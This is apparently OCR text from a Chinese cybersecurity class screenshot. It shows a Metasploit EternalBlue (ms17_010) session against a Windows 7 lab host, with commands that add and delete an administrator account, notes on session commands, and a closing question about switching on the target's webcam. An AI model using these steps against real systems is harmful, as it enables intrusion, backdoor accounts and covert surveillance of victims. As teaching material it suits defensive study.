 上课中 00:33:49
网络安全
msf带你拿下对方电脑
T
exploit
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporation_ C:\Windows\s...  192.168.24.146:4444 -> 192.168.24.142:49230 (192.168.24.142)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>net user admin 123123 /add
net user admin 123123 /add
命令成功完成。
C:\Windows\system32>net user admin /del
net user admin /del
命令成功完成。
C:\Windows\system32>background
Background session 3? [y/N]  y
background：将当前session挂起
sessions[ -l]：列出当前所有的session
sessions[ -i] id：进入某个session
如何开启对方摄像头呢？？？